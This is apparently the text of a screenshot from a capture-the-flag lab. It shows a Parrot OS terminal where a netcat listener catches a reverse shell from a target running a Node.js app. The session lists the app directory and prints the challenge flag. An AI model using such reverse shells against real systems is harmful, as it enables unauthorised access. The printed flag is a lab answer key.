 Learning Resources
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
[parrot@parrot]─[~/Desktop/templates]
$nc -lvnp 9005
listening on [any] 9005 ...
connect to [10.9.94.92] from (UNKNOWN) [10.10.7.88] 43476
/bin/sh: 0: can't access tty; job control turned off
$ ls
app.js
flag.txt
node_modules
package-lock.json
package.json
views
$ cat flag.txt
flag{3cfca66f3611059a0dfbc4191a0803b2}$